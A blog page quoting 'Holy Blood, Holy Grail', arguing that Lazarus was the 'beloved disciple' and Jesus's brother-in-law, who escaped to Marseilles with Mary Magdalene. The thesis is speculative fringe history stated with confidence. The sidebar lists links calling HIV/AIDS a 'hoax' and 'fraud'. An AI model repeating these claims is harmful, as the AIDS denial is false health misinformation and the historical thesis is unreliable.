If such behaviour is bewildering, the reaction of the disciples is no less so: "Then said Thomas, which is called Didymus, unto his fellow disciples, Let us also go, that we may die with him." (11:16) What does this mean? If Lazarus is literally dead, surely the disciples have no intention of joining him by a collective suicide! And how is one to account for Jesus's own carelessness the blase indifference with which he hears of Lazarus's illness and his delay in returning to Bethany? The explanations of the matter would seem to lie, as Professor Morton Smith suggests, in a more or less standard "mystery school' initiation. As Professor Smith demonstrates, such initiations and their accompanying rituals were common enough in the Palestine of Jesus's era. They often entailed a symbolic death and rebirth, which were called by those names; sequestration in a tomb, which became a womb for the acolyte's rebirth; a rite, which is now called baptism a symbolic immersion in water; and a cup of wine, which was identified with the blood of the prophet or magician presiding over the ceremony. By drinking from such a cup, the disciple consummated a symbolic union with his teacher, the former becoming mystically "one" with the latter. Significantly enough, it is precisely in these terms that Saint Paul explains the purpose of baptism. And Jesus himself uses the same terms at the Last Supper. <br />
<br />
As Professor Smith points out, Jesus's career is very similar to those of other magicians, healers, wonder workers and miracle-workers of the period. Throughout the Four Gospels, for example, he consistently meets secretly with the people he is about to heal, or speaks quietly with them alone. Afterwards he often asks them not to divulge what transpired. And so far as the general public is concerned, he speaks habitually in allegories and parables. It would seem, then, that Lazarus, during Jesus's sojourn at the Jordan, has embarked on a typical initiation rite, leading as such rites traditionally did to a symbolic resurrection and rebirth. In this light the disciples' desire to "die with him' becomes perfectly comprehensible as does Jesus's otherwise inexplicable complacency about the whole affair. Granted, Mary and Martha would appear to be genuinely distraught as would a number of other people. But they may simply have misunderstood or misconstrued the point of the exercise. Or perhaps something seemed to have gone wrong with the initiation a not uncommon occurrence. Or perhaps the whole affair was a skilfully contrived piece of stagecraft, whose true nature and purpose were known only to a very few. If the Lazarus incident does reflect a ritual initiation, he is clearly receiving very preferential treatment. Among other things, he is apparently being initiated before any of the disciples who, indeed, seem decidedly envious of his privilege. <br />
<br />
But why should this hitherto unknown man of Bethany thus be singled out? Why should he undergo an experience in which the disciples are so eager to join him? Why should later, mystically oriented "heretics like the Carpocratians have made so much of the matter? And why should the entire episode have been expurgated from the Gospel of Mark? Perhaps because Lazarus was "he whom Jesus loved" more than the other disciples. Perhaps because Lazarus had some special connection with Jesus -like that of brother-in-law. Perhaps both. It is possible that Jesus came to know and love Lazarus precisely because Lazarus was his brother-in-law. In any case the love is repeatedly stressed. When Jesus returns to Bethany and weeps, or feigns to weep, for Lazarus's death, the bystanders echo the words of the messenger: "Behold how he loved him!" (John 11:36) The author of the Gospel of John the Gospel in which the Lazarus story figures does not at any point identify himself as "John". In fact he does not name himself at all. He does, however, refer to himself by a most distinctive appellation. He constantly calls himself "the beloved disciple", "the one whom Jesus loved", and clearly implies that he enjoys a unique and preferred status over his comrades. At the Last Supper, for example, he flagrantly displays his personal proximity to Jesus, and it is to him alone that Jesus confides the means whereby betrayal will occur: Now there was leaning on Jesus' bosom one of his disciples, whom Jesus loved. Simon Peter therefore beckoned to him, that he should ask who it should be of whom he spoke. He then lying on Jesus' breast saith unto him, Lord, who is it? Jesus answered, He it is, to whom I shall give a sop, when I have dipped it. And when he had dipped the sop, he gave it to Judas Iscariot, the son of Simon. (John 13:23-6) Who is this "beloved disciple", on whose testimony the Fourth Gospel is based? All the evidence suggests that he is in fact Lazarus "he whom Jesus loved". It would seem, then, that Lazarus and the "beloved disciple" are one and the same person, and that Lazarus is the real identity of "John". <br />
<br />
This conclusion would seem to be almost inevitable. Nor were we alone in reaching it. According to Professor William Brownlee, a leading Biblical scholar and one of the foremost experts on the Dead Sea Scrolls: "From internal evidence in the Fourth Gospel ... the conclusion is that the beloved disciple is Lazarus of Bethany." If Lazarus and the "beloved disciple" are one and the same, it would explain a number of anomalies. It would explain Lazarus's mysterious disappearance from the Scriptural account, and his apparent absence during the Crucifixion. For if Lazarus and the "beloved disciple" were one and the same, Lazarus would have been present at the Crucifixion. And it would have been to Lazarus that Jesus entrusted the care of his mother. The words with which he did so might well be the words of a man referring to his brother-inlaw: When Jesus therefore saw his mother, and the disciple standing by, whom he loved, he saith unto his mother, Woman, behold thy son! Then saith he to the disciple. Behold thy mother! And from that hour that disciple took her unto his own home. (John 19:26-7) The last word of this quotation is particularly revelatory. For the other disciples have left their homes in Galilee and, to all intents and purposes, are homeless. Lazarus, however, does have a home that crucial house in Bethany, where Jesus himself was accustomed to stay. After the priests are said to have decided on his death, Lazarus is not again mentioned by name. He would appear to vanish completely. But if he is indeed the "beloved disciple', he does not vanish after all, and his movements and activities can be traced to the very end of the Fourth Gospel. <br />
<br />
And here, too, there is a curious episode that warrants examination. At the end of the Fourth Gospel Jesus forecasts Peter's death and instructs Peter to "follow' him: Then Peter, turning about, see th the disciple whom Jesus loved following; which also leaned on his breast at supper, and said, Lord, which is he that betrayeth thee? Peter seeing him saith to Jesus, Lord, and what shall this man do? Jesus saith unto him, If I will that he tarry till I come, what is that to thee? follow thou me. Then went this saying abroad among the brethren, that that disciple should not die: yet Jesus said not unto him, He shall not die, but, if I will that he tarry till I come, what is that to thee? This is the disciple which testifieth of these things, and wrote these things: and we know that his testimony is true. (John 21:20-24) Despite its ambiguous phraseology, the import of this passage would seem to be clear. The "beloved disciple' has been explicitly instructed to wait for Jesus's return. And the text itself is quite emphatic in stressing that this return is not to be understood symbolically in the sense of a "second coming'. On the contrary, it implies something much more mundane. It implies that Jesus, after dispatching his other followers out into the world, must soon return with some special commission for the "beloved disciple'. It is almost as if they have specific, concrete arrangements to conclude and plans to make. If the "beloved disciple' is Lazarus, such collusion, unknown to the other disciples, would seem to have a certain precedent. <br />
<br />
In the week before the Crucifixion, Jesus undertakes to make his triumphal entry into Jerusalem; and in order to do so in accordance with Old Testament prophecies of a Messiah, he must be riding astride an ass. (Zechariah 9:9-10) Accordingly an ass must be procured. In Luke's Gospel Jesus dispatches two disciples to Bethany, where, he tells them, they will find an ass awaiting them. They are instructed to tell the beast's owner that the "Master has need of it'. When everything transpires precisely as Jesus has forecast, it is regarded as a sort of miracle. But is there really anything very extraordinary about it? Does it not merely attest to carefully laid plans? And would not the man from Bethany who provides an ass at the appointed time seem to be Lazarus? This, certainly, is the conclusion of Doctor Hugh Schonfield." He argues convincingly that the arrange menu for Jesus's triumphal entry into Jerusalem were entrusted to Lazarus, and that the other disciples had no knowledge of them. If this was indeed the case, it attests to an inner circle of Jesus's followers, a core of collaborators, co-conspirators or family members who, alone, are admitted into their master's confidence. Doctor Schonfield believes that Lazarus is part of just such a circle. And his belief concurs with Professor Smith's insistence on the preferential treatment Lazarus receives by virtue of his initiation, or symbolic death, at Bethany.<br />
<br />
It is possible that Bethany was a cult centre, a place reserved for the unique rituals over which Jesus presided. [...] In any case, the collusion which seems to elicit an ass from the "man from Bethany' may well be displaying itself again at the mysterious end of the Fourth Gospel when Jesus orders the "beloved disciple' to tarry until he returns. It would seem that he and the "beloved disciple' have plans to make. And it is not unreasonable to assume that these plans included the care of Jesus's family, At the Crucifixion he had already entrusted his mother to the "beloved disciple's' custody. If he had a wife and children, they, presumably, would have been entrusted to the "beloved disciple' as well. This, of course, would be all the more plausible if the `beloved disciple' were indeed his brother-in-law. According to much later tradition, Jesus's mother eventually died in exile at Ephesus from whence the Fourth Gospel is said to have subsequently issued. There is no indication, however, that the "beloved disciple' attended Jesus's mother for the duration of her life. According to Doctor Schonfield, the Fourth Gospel was probably not composed at Ephesus, only reworked, revised and edited by a Greek elder there who made it conform to his own ideas." If the "beloved disciple' did not go to Ephesus, what became of him? If he and Lazarus were one and the same that question can be answered, for tradition is quite explicit about what became of Lazarus. According to tradition, as well as certain early Church writers, Lazarus, the Magdalene, Martha, Joseph of Arimathea and a few others, were transported by ship to Marseilles." Here Joseph was supposedly consecrated by Saint Philip and sent on to England, where he established a church at Glastonbury. Lazarus and the Magdalene, however, are said to have remained in Gaul. Tradition maintains that the Magdalene died at either Aix-en-Provence or Saint Baume, and Lazarus at Marseilles after founding the first bishopric there. One of their companions, Saint Maximin, is said to have founded the first bishopric of Narbonne. If Lazarus and the "beloved disciple' were one and the same, there would thus be an explanation for their joint disappearance. Lazarus, the true "beloved disciple', would seem to have been set ashore at Marseilles, together with his sister who, as tradition subsequently maintains, was carrying with her the Holy Grail, the "blood royal'. And the arrangements for this escape and exile would seem to have been made by Jesus himself, together with the "beloved disciple', at the end of the Fourth Gospel.<br />
<br />
<br />
[...]With convincing consistency, certain other works in the Nag Hammadi collection bear witness to a bitter and ongoing feud between Peter and the Magdalene a feud that would seem to reflect a schism between the "adherents of the message' and the adherents to the bloodline. Thus, in the Gospel of Mary, Peter addresses the Magdalene as follows: "Sister, we know that the Saviour loved you more than the rest of women. Tell us the words of the Saviour which you remember which you know but we do not".  Later Peter demands indignantly of the other disciples: "Did he really speak privately with a woman and not openly to us? Are we to turn about and all listen to her? Did he prefer her to us?" And later still, one of the disciples replies to Peter: "Surely the Saviour knows her very well. That is why he loved her more than us." In the Gospel of Philip the reasons for this feud would appear to be obvious enough. There is, for example, a recurring emphasis on the image of the bridal chamber. According to the Gospel of Philip, "the Lord did everything in a mystery, a baptism and a chrism and a eucharist and a redemption and a bridal chamber". Granted, the bridal chamber, at first glance, might well seem to be symbolic or allegorical. But the Gospel of Philip is more explicit: "There were three who always walked with the Lord; Mary his mother and her sister and Magdalene, the one who was called his companion". According to one scholar, the word "companion' is to be translated as `spouse'. There are certainly grounds for doing so, for the Gospel of Philip becomes more explicit still: And the companion of the Saviour is Mary Magdalene. But Christ loved her more than all the disciples and used to kiss her often on her mouth. The rest of the disciples were offended by it and expressed disapproval. They said to him, "Why do you love her more than all of us?" The Saviour answered and said to them, "Why do I not love you like her ?" The Gospel of Philip elaborates on the matter: "Fear not the flesh nor love it. If you fear it, it will gain mastery over you. If you love it, it will swallow and paralyse you." At another point, this elaboration is translated into concrete terms: "Great is the mystery of marriage! For without it the world would not have existed. Now the existence of the world depends on man, and the existence of man on marriage." And towards the end of the Gospel of Philip, there is the following statement: "There is the Son of man and there is the son of the Son of man. The Lord is the Son of man, and the son of the Son of man is he who is created through the Son of man. <br />
<br />
<br />
[Source: Baigent, Leigh, Lincoln - Holy Blood, Holy Grail]
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3846571978718659447/1084516156218393288' title='Email Post'>
<img alt='' class='icon-action' height='13' src='http://www.blogger.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-554604454'>
<a href='https://www.blogger.com/post-edit.g?blogID=3846571978718659447&postID=1084516156218393288&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='http://bhairavah.blogspot.com/search/label/history' rel='tag'>history</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://bhairavah.blogspot.com/2009/11/faking-crucifixion.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://bhairavah.blogspot.com/2009/11/gospel-censoring.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://bhairavah.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<span class="caption">The oppinion of 10.000 men is of no value if none of them know anything about the subject. - Marcus Aurelius</span>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>TOPICS</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://bhairavah.blogspot.com/search/label/alchemy'>alchemy</a>
<span class='label-count' dir='ltr'>(89)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://bhairavah.blogspot.com/search/label/edu'>edu</a>
<span class='label-count' dir='ltr'>(30)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://bhairavah.blogspot.com/search/label/history'>history</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://bhairavah.blogspot.com/search/label/politics'>politics</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://bhairavah.blogspot.com/search/label/sex'>sex</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://bhairavah.blogspot.com/search/label/sci-tech'>sci-tech</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://bhairavah.blogspot.com/search/label/law'>law</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://bhairavah.blogspot.com/search/label/soc'>soc</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>timeline</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2024/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(81)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(59)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='posts'>
<li><a href='http://bhairavah.blogspot.com/2009/11/hypatia.html'>Hypatia</a></li>
<li><a href='http://bhairavah.blogspot.com/2009/11/four-stages-of-competence.html'>The four stages of competence</a></li>
<li><a href='http://bhairavah.blogspot.com/2009/11/dreyfus-model-of-skill-acquisition.html'>The Dreyfus Model of Skill Acquisition</a></li>
<li><a href='http://bhairavah.blogspot.com/2009/11/theory-prooving.html'>Theory prooving</a></li>
<li><a href='http://bhairavah.blogspot.com/2009/11/institutionalization-of-not-learning.html'>Institutionalization of (not) learning</a></li>
<li><a href='http://bhairavah.blogspot.com/2009/11/kennedy-assassination.html'>Kennedy Assassination</a></li>
<li><a href='http://bhairavah.blogspot.com/2009/11/misstranslating-gospels.html'>Misstranslating the Gospels</a></li>
<li><a href='http://bhairavah.blogspot.com/2009/11/political-jesus.html'>The Political Jesus</a></li>
<li><a href='http://bhairavah.blogspot.com/2009/11/constantine.html'>Constantine</a></li>
<li><a href='http://bhairavah.blogspot.com/2009/11/faking-crucifixion.html'>Faking Crucifixion</a></li>
<li><a href='http://bhairavah.blogspot.com/2009/11/was-jesus-married.html'>Was Jesus Married ?</a></li>
<li><a href='http://bhairavah.blogspot.com/2009/11/gospel-censoring.html'>Gospel Censoring</a></li>
<li><a href='http://bhairavah.blogspot.com/2009/11/coronation-ritual.html'>The Coronation Ritual</a></li>
<li><a href='http://bhairavah.blogspot.com/2009/11/negotiating-cognitive-dissonance.html'>Negotiating Cognitive Dissonance</a></li>
<li><a href='http://bhairavah.blogspot.com/2009/11/milarepa-songs-of-nonattachment-to.html'>Milarepa Songs of Nonattachment to Family, Friends...</a></li>
<li><a href='http://bhairavah.blogspot.com/2009/11/criminal-case-of-christianity.html'>The criminal case of christianity engineering</a></li>
<li><a href='http://bhairavah.blogspot.com/2009/11/paul-liar-and-qumran-damascus.html'>Paul &quot;the Liar&quot; and Qumran &quot;the Damascus&quot;</a></li>
<li><a href='http://bhairavah.blogspot.com/2009/11/church-as-pussy.html'>The Church as Pussy</a></li>
<li><a href='http://bhairavah.blogspot.com/2009/11/christian-martyrdom.html'>Christian &quot;martyrdom&quot;</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://bhairavah.blogspot.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList7'>
<h2>Education</h2>
<div class='widget-content'>
<ul>
<li><a href='http://freedomainradio.com/BOARD/blogs/freedomain'>Free Domain Radio - Free Philosophy Books</a></li>
<li><a href='http://sharp.bu.edu/~slehar/webstuff/hr1/hr2.html'>Harmonic Resonance Neurology</a></li>
<li><a href='http://en.wikipedia.org/wiki/Dialectical_reasoning'>Dialectical reasoning</a></li>
<li><a href='http://en.wikipedia.org/wiki/List_of_cognitive_biases'>List of cognitive biases</a></li>
<li><a href='http://en.wikipedia.org/wiki/Argument'>Argument</a></li>
<li><a href='http://en.wikipedia.org/wiki/Fallacy'>Fallacy of argument</a></li>
<li><a href='http://en.wikipedia.org/wiki/Meta-model_%28NLP%29'>The Meta Model</a></li>
<li><a href='http://en.wikipedia.org/wiki/Milton_model'>The Milton Model</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Biology &amp; Medicine</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.hbci.com/~wenonah/ext/biotrans.htm'>K.L.Kervran - Biological Transmutations</a></li>
<li><a href='http://video.google.com/videoplay?docid=-1546322203061765598#'>AIDS, Incorporated - Gary Null</a></li>
<li><a href='http://video.google.com/videoplay?docid=-8142733917997460212#'>HIV-AIDS Fact or Fraud ?</a></li>
<li><a href='http://www.duesberg.com/'>Peter Duesberg site on AIDS hoax</a></li>
<li><a href='http://video.google.com/videoplay?docid=3983706668483511310#'>Deconstructing The Myth Of AIDS</a></li>
<li><a href='http://video.google.com/videoplay?docid=7274049881792333623#'>The Other Side of AIDS</a></li>
<li><a href='http://www.whale.to/a/hivfraud.html'>The HIV/AIDS hoax</a></li>
<li><a href='http://www.explorepub.com/articles/enderlein_11_4.html'>Elements of Comparitive Morphology of Bacteria</a></li>
<li><a href='http://www.explorepub.com/articles/coyle_12_1.html'>Enderlein Perspective in the 21st Century - Part 3: The Super- Microscope</a></li>
<li><a href='http://www.explorepub.com/articles/coyle_11_3.html'>New Scientific Findings and Their Impact on the Enderlein Perspective, Part II</a></li>
<li><a href='http://www.explorepub.com/articles/coyle_10_6.html'>New Scientific Findings and Their Impact on the Enderlein Perspective</a></li>
<li><a href='http://www.explorepub.com/articles/darkfield.html'>The species specific understanding of, and difference between bacterial phase and fungal phase developments in blood pictures</a></li>
<li><a href='http://www.explorepub.com/articles/enderlein6.html'>Bacteria Cyclogeny</a></li>
<li><a href='http://www.explorepub.com/articles/enderlein5.html'>About the Endobiontic Nature of the Cattle-Leucosis</a></li>
